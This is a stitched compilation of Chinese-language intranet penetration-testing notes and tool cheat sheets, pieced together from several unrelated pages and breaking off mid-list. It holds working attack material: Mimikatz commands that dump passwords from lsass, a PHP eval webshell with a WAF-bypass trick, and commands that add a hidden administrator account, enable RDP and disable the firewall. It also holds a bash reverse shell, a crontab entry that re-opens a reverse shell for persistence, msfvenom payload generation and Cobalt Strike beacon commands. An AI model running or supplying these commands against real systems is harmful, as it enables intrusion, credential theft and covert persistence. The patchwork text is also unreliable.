内⽹渗透中mimikatz使⽤⽅法Mimikatz简介Mimikatz 是⼀款功能强⼤的轻量级调试神器,通过它你可以提升进程权限注⼊进程读取进程内存,当然他最⼤的亮点就是他可以直接从lsass.exe进程中获取当前登录系统⽤户名的密码, lsass是微软Windows系统的安全机制它主要⽤于本地安全和登陆策略,通常我们在登陆系统时输⼊密码之后,密码便会储存在 lsass内存中,经过其 wdigest 和 tspkg 两个模块调⽤后,对其使⽤可逆的算法进⾏加密并存储在内存之中,⽽ mimikatz 正是通过对lsass逆算获取到明⽂密码!也就是说只要你不重启电脑,就可以通过他获取到登陆密码,只限当前登陆系统!Mimikatz命令使⽤cls:清屏standard:标准模块,基本命令crypto:加密相关模块sekurlsa:与证书相关的模块kerberos:kerberos模块privilege:提权相关模块process:进程相关模块serivce:服务相关模块lsadump:LsaDump模块ts:终端服务器模块event:事件模块misc:杂项模块token:令牌操作模块vault:Windows 、证书模块minesweeper:Mine Sweeper模块dpapi:DPAPI模块(通过API或RAW访问)[数据保护应⽤程序编程接⼝]busylight:BusyLight Modulesysenv:系统环境值模块sid:安全标识符模块iis:IIS XML配置模块rpc:mimikatz的RPC控制sr98:⽤于SR98设备和T5577⽬标的RF模块rdm:RDM(830AL)器件的射频模块acr:ACR模块version:查看版本exit:退出Mimikatz常⽤命令cls-----------------------------清屏exit----------------------------退出version------------查看mimikatz的版本system::user-----查看当前登录的系统⽤户system::computer-------查看计算机名称process::list------------------列出进程process::suspend 进程名称 -----暂停进程process::stop 进程名称---------结束进程process::modules --列出系统的核⼼模块及所在位置service::list---------------列出系统的服务service::remove-----------移除系统的服务service::start stop 服务名称--启动或停⽌服务privilege::list---------------列出权限列表privilege::enable--------激活⼀个或多个权限privilege::debug-----------------提升权限nogpo::cmd------------打开系统的cmd.exenogpo::regedit -----------打开系统的注册表nogpo::taskmgr-------------打开任务管理器ts::sessions-----------------显⽰当前的会话ts::processes------显⽰进程和对应的pid情况等sekurlsa::wdigest-----获取本地⽤户信息及密码sekurlsa::tspkg------获取tspkg⽤户信息及密码sekurlsa::logonPasswords--获登陆⽤户信息及密码Mimikatz使⽤前准备mimikatz # logmimikatz # privilege::debug //提升权限(不是administrator,debug会失败)Mimikatz抓取明⽂密码mimikatz #logmimikatz #privilege::debugmimikatz #sekurlsa::logonpasswords注:但是在安装了KB2871997补丁或者系统版本⼤于windows server 2012时,系统的内存中就不再保存明⽂的密码,这样利⽤mimikatz就不能从内存中读出明⽂密码了。

渗透技巧总结

渗透技巧总结渗透测试是一种通过模拟黑客攻击的方式来评估计算机系统、网络系统、应用程序等信息系统的安全性和防御能力。

在进行渗透测试时,渗透测试人员需要运用一系列的技巧和工具来获取系统的信息、发现潜在的安全漏洞,并进一步利用这些漏洞进行渗透攻击。

下面将从信息收集、漏洞扫描、攻击技术等方面总结渗透测试中常用的技巧。

一、信息收集1. 主机发现:利用网络扫描工具(如Nmap)对目标主机进行扫描,获取主机的IP地址、开放端口等信息。

2. 网络拓扑发现:使用工具(如NetStat、Wireshark)分析目标网络的拓扑结构,了解网络设备、子网等信息。

3. 网站信息收集:通过搜索引擎、Whois查询等方式获取目标网站的域名信息、服务器信息等。

4. 社交工程:通过社交媒体、员工信息等途径,获取目标组织的人员、部门等相关信息。

二、漏洞扫描1. 漏洞扫描工具:使用工具(如Nessus、OpenVAS)对目标系统进行漏洞扫描,识别系统中存在的漏洞。

2. Web应用扫描:利用工具(如Burp Suite、Acunetix)对Web应用程序进行扫描,发现可能存在的Web漏洞。

3. 操作系统漏洞利用:通过利用已知的操作系统漏洞(如MS08-067)来实现对目标系统的攻击。

三、攻击技术1. 社会工程学:通过钓鱼邮件、钓鱼网站等方式诱导目标用户点击恶意链接、下载恶意文件。

2. 密码破解:利用暴力破解、字典攻击等方式对目标系统的口令进行破解。

3. 缓冲区溢出:利用溢出漏洞向目标系统注入恶意代码,执行攻击代码。

4. 水坑攻击:通过植入木马等恶意程序,监视目标用户的行为并获取信息。

总结:渗透测试需要渗透测试人员具备扎实的网络知识、熟练运用各种渗透测试工具,并且具备良好的逻辑分析能力和创新思维。

渗透测试人员在进行渗透攻击时必须遵守法律法规,不得违法行为。

在进行渗透测试时,需事先获得目标系统所有者的授权,并在攻击中避免对目标系统造成损害。

msf基本常用命令

msf基本常用命令一、概述Metasploit Framework(MSF)是一种广泛用于渗透测试和漏洞利用的开源工具。

它为安全研究人员和渗透测试人员提供了强大的功能,包括漏洞扫描、漏洞利用、远程控制等。

本文将介绍msf的基本常用命令,帮助读者快速上手使用msf进行渗透测试和漏洞利用。

二、安装和配置msf1.下载msf–访问msf官方网站()下载msf最新版本。

–解压下载的文件并进入解压后的文件夹。

2.安装和配置msf–在终端中执行./msfconsole命令启动msf控制台。

–首次启动时,msf会进行初始化配置,选择默认配置即可。

三、msf基本常用命令1. help命令•输入help命令可以查看msf的所有命令列表。

•使用help 命令名可以查看某个具体命令的帮助信息。

2. search命令•输入search 漏洞关键字可以搜索msf中包含该漏洞关键字的模块。

•使用search type:payload可以搜索所有Payload模块,用于生成和运行shellcode。

•使用search type:exploit可以搜索所有Exploit模块,用于利用已知漏洞。

3. use命令•输入use 模块路径可以加载并切换到指定的模块。

•使用use exploit/模块名加载指定漏洞利用模块。

•使用use auxiliary/模块名加载辅助模块,如扫描模块、后门模块等。

4. show命令•输入show options可以查看当前模块的配置选项。

•使用show payloads可以列出所有Payload模块可用的shellcode。

•使用show exploits可以列出所有可用的漏洞利用模块。

5. set命令•输入set 选项名值可以设置当前模块的配置选项的值。

•使用set PAYLOAD shell/reverse_tcp设置shellcode的Payload类型为shell/reverse_tcp。

•使用set RHOSTS 目标IP设置漏洞利用模块的目标IP地址。

内网渗透

内网信息收集

第三方信息收集

NETBIOS 信息收集工具 SMB信息收集 空会话信息收集 端口信息收集 漏洞信息收集

课程目录

内网渗透基础 内网信息收集 内网渗透方法 内网安全防护

内网渗透方法

内网跨边界 HASH值抓取 HASH注入与传递 密码记录 Windows系统网络服务攻击 Windows系统第三方服务攻击 ARP和DNS欺骗

内网渗透方法

Windows系统网络服务攻击-概述 Windows系统作为目前全球范围内个人PC领域最流行的操作系统,其 安全漏洞爆发的频率和其市场占有率相当,使得针对Windows系统上 运行的网络服务程序成了高危对象,尤其是那些Windows系统自带的 默认安装、启用的网络服务,例如SMB、RPC等,甚至,有些服务对 于特定服务来说是必须开启的,例如一个网站主机的IIS服务,因此这 些服务的安全漏洞就成为黑客追逐的对象,经典案例:MS06-040、 MS07-029、MS08-067、MS11-058、MS12-020等,几乎每年都会爆出 数个类似的高危安全漏洞。

内网渗透方法

Windows系统网络服务攻击-漏洞扫描

S端口扫描器 S扫描器是一款轻量级支持多线程的端口扫描器,使用非常简单,设置扫 描起始IP与结束IP,设置线程和需要扫描的端口即可 Metasploit Portscan模块扫描 使用Metasploit中Protscan进行内网端口扫描 使用HScan扫描常见漏洞 Hcan是运行在Windows NT/2000/XP 下多线程方式对指定IP段(指定主机), 或主机列表,进行漏洞、弱口令账号、匿名用户检测的工具 X-Scan X-scan是安全焦点出品的国内很优秀的扫描工具,采用多线程方式对指定 IP地址段(或单机)进行安全漏洞检测,支持插件功能,提供了图形界面和 命令行两种操作方式



msfvenom指令

msfvenom指令摘要:一、前言二、msfvenom简介1.msfvenom的发展历程2.msfvenom的功能与用途三、msfvenom指令详解1.基本指令1.生成有效载荷2.生成反向shell3.生成木马2.高级指令1.设置木马功能2.设置木马启动条件3.设置木马隐藏方式四、msfvenom在渗透测试中的应用1.信息收集2.权限提升3.内网渗透五、msfvenom的使用限制与安全防护1.法律法规限制2.操作系统与软件更新带来的挑战3.安全防护策略六、结论正文:一、前言随着网络技术的不断发展,网络安全问题日益凸显。

渗透测试作为网络安全的一种重要手段,可以帮助企业及时发现潜在的安全漏洞,有效降低安全风险。

msfvenom是一款非常实用的渗透测试工具,它基于Metasploit框架,提供了丰富的指令与功能,大大提高了渗透测试的效率。

二、msfvenom简介msfvenom是一款由Metasploit团队开发的渗透测试工具,它主要用于生成各种有效载荷(payloads),以实现对目标主机的渗透与控制。

msfvenom的发展历程与Metasploit框架密切相关,从最早的msfpayload 到msfvenom,工具的功能越来越强大,支持的操作系统和平台也越来越多样化。

2.msfvenom的功能与用途msfvenom主要包括两大功能:生成有效载荷和生成反向shell。

有效载荷是渗透测试中用于实现控制目标主机的恶意代码,可以是木马、后门等。

反向shell则是一种特殊的有效载荷,可以在目标主机上创建一个用于与攻击者通信的shell。

通过使用msfvenom,渗透测试人员可以快速生成针对不同目标环境的有效载荷,从而提高渗透测试的效果。

三、msfvenom指令详解1.基本指令msfvenom提供了许多基本指令,用于生成不同类型的有效载荷和反向shell。

(1)生成有效载荷使用`msfvenom -p`命令可以生成各种有效载荷,例如:```msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP地址> LPORT=<端口号> -f exe > payload.exe```(2)生成反向shell使用`msfvenom -r`命令可以生成反向shell,例如:```msfvenom -r <IP地址> -p windows/meterpreter/reverse_tcp -f cmd ```(3)生成木马使用`msfvenom -p`命令可以生成木马,例如:```msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP地址> LPORT=<端口号> -f autorun.inf > autorun.inf```2.高级指令msfvenom还提供了许多高级指令,用于设置木马的功能、启动条件和隐藏方式。



内网渗透知识点总结

内⽹渗透知识点总结史上最强内⽹渗透知识点总结获取 webshell 进内⽹测试主站,搜 wooyun 历史洞未发现历史洞,github, svn, ⽬录扫描未发现敏感信息, ⽆域传送,端⼝只开了80端⼝,找到后台地址,想爆破后台,验证码后台验证,⼀次性,⽤ ocr 识别,找账号,通过 google,baidu,bing 等搜索,相关邮箱,域名等加常⽤密码组成字典,发现⽤户⼿册,找账号,发现未打码信息,和默认密码,试下登陆成功,找后台,上传有 dog,⽤含有⼀句话的 txt ⽂件`<?php eval($_POST['cmd']);?>`打包为 zip,php ⽂件`<?php include 'phar://1.zip/1.txt';?>`即可,c ⼑被拦,修改 config.ini ⽂件`php_make @eval(call_user_func_array(base64_decode,array($_POST[action])));`⽤回调函数,第⼀个为函数名,⼆个为传的参数前期信息收集query user || qwinsta 查看当前在线⽤户net user 查看本机⽤户net user /domain 查看域⽤户net view & net group "domain computers" /domain 查看当前域计算机列表第⼆个查的更多net view /domain 查看有⼏个域net view \\\\dc 查看 dc 域内共享⽂件net group /domain 查看域⾥⾯的组net group "domain admins" /domain 查看域管net localgroup administrators /domain /这个也是查域管,是升级为域控时,本地账户也成为域管net group "domain controllers" /domain 域控net time /domainnet config workstation 当前登录域 - 计算机名 - ⽤户名net use \\\\域控(如) password /user:\username 相当于这个帐号登录域内主机,可访问资源ipconfigsysteminfotasklist /svctasklist /S ip /U domain\username /P /V 查看远程计算机 tasklistnet localgroup administrators && whoami 查看当前是不是属于管理组netstat -anonltest /dclist:xx 查看域控whoami /all 查看 Mandatory Label uac 级别和 sid 号net sessoin 查看远程连接 session (需要管理权限)net share 共享⽬录cmdkey /l 查看保存登陆凭证echo %logonserver% 查看登陆域spn –l administrator spn 记录set 环境变量dsquery server - 查找⽬录中的 AD DC/LDS 实例dsquery user - 查找⽬录中的⽤户dsquery computer 查询所有计算机名称 windows 2003dir /s *.exe 查找指定⽬录下及⼦⽬录下没隐藏⽂件arp -a发现远程登录密码等密码 netpass.exe 下载地址:mimikatz.exe privilege::debug token::elevate lsadump::sam lsadump::secrets exitwifi 密码:netsh wlan show profile 查处 wifi 名netsh wlan show profile WiFi-name key=clear 获取对应 wifi 的密码ie 代理reg query "HKEY_USERSS-1-5-21-1563011143-1171140764-1273336227-500SoftwareMicrosoftWindowsCurrentVersionInternetSettings" /v ProxyServerreg query "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionInternet Settings"pac 代理reg query "HKEY_USERSS-1-5-21-1563011143-1171140764-1273336227-500SoftwareMicrosoftWindowsCurrentVersionInternetSettings" /v AutoConfigURL //引⼦ t0stmailpowershell-nishang其他常⽤命令ping icmp 连通性nslookup vps-ip dns 连通性dig @vps-ip curl vps:8080 http 连通性tracertfuser -nv tcp 80 查看端⼝ pidrdesktop -u username ip linux 连接 win 远程桌⾯ (有可能不成功)where file win 查找⽂件是否存在找路径,Linux 下使⽤命令 find -name *.jsp 来查找,Windows 下,使⽤ for /r c:\windows\temp\ %i in (file lsss.dmp) do @echo %inetstat -apn | grep 8888 kill -9 PID 查看端⼝并 kill远程登录内⽹主机判断是内⽹,还是外⽹,内⽹转发到 vpsnetstat -ano 没有开启 3389 端⼝,复查下tasklist /svc,查 svchost.exe 对应的 TermService 的 pid,看 netstat 相等的 pid 即 3389 端⼝.在主机上添加账号net user admin1 admin1 /add & net localgroup administrators admin1 /add如不允许远程连接,修改注册表REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /tREG_DWORD /d 00000000 /fREG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x00000d3d /f如果系统未配置过远程桌⾯服务,第⼀次开启时还需要添加防⽕墙规则,允许 3389 端⼝,命令如下: netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389action=allow关闭防⽕墙netsh firewall set opmode mode=disable3389user ⽆法添加:**隐藏 win 账户**开启 sys 权限 cmd:add user 并隐藏:win server 有密码强度要求,改为更复杂密码即可:渗透技巧——Windows 系统的帐户隐藏windows 的 RDP 连接记录:bash -i >& /dev/tcp/10.0.0.1/8080 0>&1`bash -i` 交互的 shell`&` 标准错误输出到标准输出`/dev/tcp/10.0.0.1/8080` 建⽴ socket ip port`0>&1` 标准输⼊到标准输出(crontab -l;echo '*/60 * * * * exec 9<> /dev/tcp/IP/port;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|crontab -猥琐版(crontab -l;printf "*/60 * * * * exec 9<> /dev/tcp/IP/PORT;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i;\rno crontab for whoami%100c\n")|crontab -详细介绍Grok-backdoor 是⼀个简单的基于 python 的后门,它使⽤ Ngrok 隧道进⾏通信。



kali指令用法大全

kali指令用法大全Kali Linux是一款功能强大的渗透测试工具,使用Linux系统,内置了许多强大的工具和命令。

下面是Kali Linux中特别常用的一些命令的用法介绍。

1. apt-get这个命令是用于安装、升级和卸载软件包的,常用于更新系统和安装软件包。

用法: apt-get update && apt-get upgrade2. aptitude这个命令是用于管理包的命令,可以查找、安装和卸载包。

用法: aptitude search package_name3. dpkg这个命令是用于管理.deb软件包的,可以安装、升级和删除.deb 包。

用法: dpkg -i package_name.deb4. ping这个命令用于测试网络连接。

用法: ping website5. nmap这个命令用于进行网络扫描。

用法: nmap -sV website6. netstat这个命令用于查看网络连接状态和端口信息。

用法: netstat -plntu7. grep这个命令用于搜索特定的字符串。

用法: grep "string" filename8. ls这个命令用于查看目录中的文件列表。

用法: ls -l9. cd这个命令用于更改当前工作目录。

用法: cd /path/to/directory10. chmod这个命令用于更改文件或目录的权限。

用法: chmod 777 filename以上是一些常用的Kali Linux命令,它们在渗透测试中非常有用,特别是在进行网络扫描和攻击分析时。

当然,还有很多其他命令可以使用,需要根据具体情况选取合适的命令。



msf基本常用命令

msf基本常用命令MSF(Metasploit Framework)是一款开源的渗透测试工具,它提供了一系列的攻击模块和漏洞利用工具,可以帮助渗透测试人员快速地发现和利用系统漏洞。

在使用MSF进行渗透测试时,掌握一些基本的命令是非常重要的。

下面是一些常用的MSF命令:1. help:显示MSF的帮助信息,包括所有可用的命令和选项。

2. use:选择要使用的模块,例如exploit、payload、auxiliary等。

3. set:设置模块的参数,例如目标IP地址、端口号、漏洞名称等。

4. show:显示模块的详细信息,例如模块的选项、漏洞利用的进程等。

5. exploit:执行漏洞利用,攻击目标系统。

6. sessions:显示当前所有的会话,包括已经建立的和正在进行的会话。

7. background:将当前会话转入后台,继续进行其他操作。

8. kill:结束一个会话。

9. search:搜索可用的模块和漏洞利用工具。

10. db_status:显示MSF的数据库状态。

11. db_nmap:使用nmap扫描目标系统,并将扫描结果保存到MSF 的数据库中。

12. db_autopwn:自动化利用MSF数据库中的漏洞,攻击目标系统。

13. db_import:将其他工具生成的扫描结果导入到MSF的数据库中。

14. db_export:将MSF数据库中的扫描结果导出到其他工具中。

15. exit:退出MSF。

以上是一些常用的MSF命令,掌握这些命令可以帮助渗透测试人员更加高效地进行漏洞利用和攻击。

当然,MSF还有很多其他的功能和命令,需要根据具体的情况进行学习和掌握。

总之,MSF是一款非常强大的渗透测试工具,但是在使用过程中需要注意安全和合法性,避免对他人的系统造成不必要的损失。

同时,渗透测试人员也需要不断学习和提高自己的技能,以更好地应对不断变化的安全威胁。



渗透分析域结构内部网络

一、内网渗透中ssh的巧用在渗透测试过程中,经常遇到如下情形,内部网络主机通过路由器或者安全设备做了访问控制,无法通过互联网直接访问本地开放的服务,Windows方面,国内通常选择Lcx.exe来进行端口转发,在应用方面大多数人也会选择reDuh来进行端口转发,而*nix却很少人用系统自带的ssh、iptables自身来处理此类问题。

由于时间有限,本文只详细的介绍ssh tunnel方面的知识,iptables的有空在加上。

SSH的三个端口转发命令:ssh -C -f -N -g -L listen_port:DST_Host:DST_portuser@Tunnel_Hostssh -C -f -N -g -R listen_port:DST_Host:DST_portuser@Tunnel_Hostssh -C -f -N -g -D listen_portuser@Tunnel_Host-f Fork into background after authentication.后台认证用户/密码,通常和-N连用,不用登录到远程主机。

-p port Connect to this port. Server must be on the same port.被登录的ssd服务器的sshd服务端口。

-L port:host:hostport将本地机(客户机)的某个端口转发到远端指定机器的指定端口. 工作原理是这样的, 本地机器上分配了一个socket 侦听port 端口, 一旦这个端口上有了连接, 该连接就经过安全通道转发出去, 同时远程主机和host 的hostport端口建立连接. 可以在配置文件中指定端口的转发. 只有root 才能转发特权端口. IPv6 地址用另一种格式说明: port/host/hostport-R port:host:hostport将远程主机(服务器)的某个端口转发到本地端指定机器的指定端口. 工作原理是这样的, 远程主机上分配了一个socket 侦听port 端口, 一旦这个端口上有了连接, 该连接就经过安全通道转向出去, 同时本地主机和host 的hostport端口建立连接. 可以在配置文件中指定端口的转发. 只有用root 登录远程主机才能转发特权端口. IPv6 地址用另一种格式说明: port/host/hostport-D port指定一个本地机器“动态的‟‟ 应用程序端口转发. 工作原理是这样的, 本地机器上分配了一个socket 侦听port 端口, 一旦这个端口上有了连接, 该连接就经过安全通道转发出去, 根据应用程序的协议可以判断出远程主机将和哪里连接. 目前支持SOCKS4 协议, 将充当SOCKS4 服务器. 只有root 才能转发特权端口. 可以在配置文件中指定动态端口的转发.-C Enable compression.压缩数据传输。

msf的基本常用命令

msf的基本常用命令MSF(Metasploit Framework)是一款开源的渗透测试工具,它可以帮助安全研究人员和渗透测试人员发现和利用系统中的漏洞。

在使用MSF时,掌握一些基本常用命令是非常重要的。

1. help命令help命令可以列出所有可用的命令,以及每个命令的用法和参数。

例如,输入help可以列出所有可用的命令,输入help <command>可以查看特定命令的用法和参数。

2. search命令search命令可以搜索与指定关键字相关的模块。

例如,输入search <keyword>可以搜索与该关键字相关的所有模块。

3. use命令use命令可以选择要使用的模块。

例如,输入use <module>可以选择要使用的模块。

4. set命令set命令可以设置模块的参数。

例如,输入set <option> <value>可以设置模块的参数。

5. show命令show命令可以显示当前设置的模块参数。

例如,输入show options 可以显示当前设置的模块参数。

6. exploit命令exploit命令可以执行当前选择的模块。

例如,输入exploit可以执行当前选择的模块。

7. sessions命令sessions命令可以列出当前打开的会话。

例如,输入sessions可以列出当前打开的会话。

8. background命令background命令可以将当前会话放到后台。

例如,输入background可以将当前会话放到后台。

9. use exploit/multi/handler命令use exploit/multi/handler命令可以启动一个多处理程序,以便在攻击者与受害者之间建立一个连接。

例如,输入useexploit/multi/handler可以启动一个多处理程序。

10. set PAYLOAD命令set PAYLOAD命令可以设置要使用的有效载荷。

渗透测试工具及其使用方法



渗透测试工具及其使用方法渗透测试是一种安全评估方法,用于评估与网络系统相关的安全薄弱点。

为了执行渗透测试,渗透测试人员需要使用一系列的渗透测试工具。

本文将介绍几种常用的渗透测试工具及其使用方法,以帮助初学者了解基本的渗透测试技术。

1. NmapNmap是一款开源的网络扫描工具,用于发现网络上的主机和开放的端口。

它可以识别系统中运行的服务、操作系统的类型以及所使用的版本。

Nmap使用非常简单,只需在终端中输入命令"nmap",后跟目标IP地址或域名。

例如,"nmap 192.168.0.1"将扫描该IP地址上的所有开放端口。

2. MetasploitMetasploit是一个强大的漏洞利用工具集,用于发现和利用目标系统的漏洞。

它提供了一系列的漏洞利用模块和有效载荷,以帮助渗透测试人员执行各种攻击。

Metasploit使用Ruby编程语言开发,并提供了用户友好的命令行界面。

使用Metasploit时,渗透测试人员可以通过选择合适的漏洞利用模块,配置有效载荷,并执行相应的攻击。

3. Burp SuiteBurp Suite是一款专业的Web应用程序渗透测试工具,广泛用于发现Web应用程序的漏洞。

它提供了一个功能强大的代理服务器,可以拦截、修改和重放Web 请求。

Burp Suite还提供了其他功能,如漏洞扫描、报告生成和自动化测试等。

使用Burp Suite进行渗透测试时,渗透测试人员可以通过拦截和修改请求,探测和利用Web应用程序的安全漏洞。

4. WiresharkWireshark是一款流行的网络分析工具,用于捕获和分析网络上的数据包。

它能够显示网络上的实时数据流量,并提供了强大的过滤和分析功能。

Wireshark可用于监视网络流量、发现敏感信息泄露和检测网络攻击。

使用Wireshark进行渗透测试时,渗透测试人员可以捕获目标系统上的网络流量,并分析其中的漏洞和安全问题。

[内网渗透]Cobaltstrike指令大全

![[内网渗透]Cobaltstrike指令大全](https://img.taocdn.com/s3/m/aece95d5d05abe23482fb4daa58da0116c171f0a.png)

[内⽹渗透]Cobaltstrike指令⼤全0x01 安装Cobaltstrike是需要java环境才能运⾏的linux下终端运⾏:sudo apt-get install openjdk-8-jdkwindows下:百度⼀堆配置JAVA环境的教程不多说了,配好环境后:cmd运⾏:teamserver ip password #启动服务器cobaltstrike #启动客户端0x02 beacon命令BeaconCommands===============Command Description------- -----------browserpivot 注⼊受害者浏览器进程bypassuac 绕过UACcancel 取消正在进⾏的下载cd 切换⽬录checkin 强制让被控端回连⼀次clear 清除beacon内部的任务队列connect Connect to a Beacon peerover TCPcovertvpn 部署Covert VPN客户端cp 复制⽂件dcsync 从DC中提取密码哈希desktop 远程VNCdllinject 反射DLL注⼊进程dllload 使⽤LoadLibrary将DLL加载到进程中download 下载⽂件downloads 列出正在进⾏的⽂件下载drives 列出⽬标盘符elevate 尝试提权execute 在⽬标上执⾏程序(⽆输出)execute-assembly 在⽬标上内存中执⾏本地.NET程序exit 退出beacongetprivs Enable system privileges oncurrent tokengetsystem 尝试获取SYSTEM权限getuid 获取⽤户IDhashdump 转储密码哈希值help 帮助inject 在特定进程中⽣成会话jobkill 杀死⼀个后台任务jobs 列出后台任务kerberos_ccache_use 从ccache⽂件中导⼊票据应⽤于此会话kerberos_ticket_purge 清除当前会话的票据kerberos_ticket_use 从ticket⽂件中导⼊票据应⽤于此会话keylogger 键盘记录kill 结束进程link Connect to a Beacon peerover a named pipelogonpasswords 使⽤mimikatz转储凭据和哈希值ls 列出⽂件make_token 创建令牌以传递凭据mimikatz 运⾏mimikatzmkdir 创建⼀个⽬录mode dns 使⽤DNS A作为通信通道(仅限DNS beacon)mode dns-txt 使⽤DNS TXT作为通信通道(仅限D beacon)mode dns6 使⽤DNS AAAA作为通信通道(仅限DNS beacon)mode http 使⽤HTTP作为通信通道mv 移动⽂件net net命令note 备注portscan 进⾏端⼝扫描powerpick 通过Unmanaged PowerShell执⾏命令powershell 通过powershell.exe执⾏命令powershell-import 导⼊powershell脚本ppid Set parent PID forspawned post-ex jobsps 显⽰进程列表psexec Use a service to spawn asession on a hostpsexec_psh Use PowerShell to spawn asession on a hostpsinject 在特定进程中执⾏PowerShell命令pth 使⽤Mimikatz进⾏传递哈希pwd 当前⽬录位置reg Query the registryrev2self 恢复原始令牌rm 删除⽂件或⽂件夹rportfwd 端⼝转发run 在⽬标上执⾏程序(返回输出)runas 以另⼀个⽤户权限执⾏程序runasadmin 在⾼权限下执⾏程序runu Execute a program underanother PIDscreenshot 屏幕截图setenv 设置环境变量shell cmd执⾏命令shinject 将shellcode注⼊进程shspawn ⽣成进程并将shellcode注⼊其中sleep 设置睡眠延迟时间socks 启动SOCKS4代理socks stop 停⽌SOCKS4spawn Spawn a sessionspawnas Spawn a 